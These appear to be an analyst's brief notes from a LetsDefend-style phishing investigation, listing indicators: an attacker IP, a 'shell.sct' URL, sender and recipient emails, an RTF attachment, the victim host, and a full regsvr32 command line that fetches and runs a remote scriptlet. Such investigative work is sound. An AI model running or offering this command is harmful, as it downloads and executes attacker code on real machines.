 Attacker -
84.38.130.118
http://84.38.130.118//shell.sct
SMTP
projectmanagement@pm.me
mail.rtf
Austin@letsdefend.io
OUTLOOK
Austin-
172.16.17.137
cmd.exe
"C:\Windows\System32\cmd.exe /c regsvr32.exe /s /u
/i:http://84.38.130.118.com/shell.sct scrobj.dll"